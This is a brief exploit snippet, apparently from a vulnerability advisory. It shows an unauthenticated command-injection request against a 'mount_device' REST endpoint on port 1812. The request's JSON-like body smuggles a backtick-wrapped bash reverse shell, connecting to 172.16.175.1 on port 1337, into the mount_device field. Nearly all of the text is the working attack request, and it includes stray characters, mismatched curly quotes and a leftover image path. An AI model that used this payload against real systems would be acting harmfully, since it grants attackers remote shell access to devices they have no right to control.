 doPostMountDevice Unauthenticated
Command Injection Vulnerability
POST /rest/commonlog/log_setting/mount_device HTTP/1.1
Host: [host]:1812
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 77
{" mount_device":”`bash -i >&
/dev/tcp/172.16.175.1/1337 0>&1`","cmd":" mount"}
76
 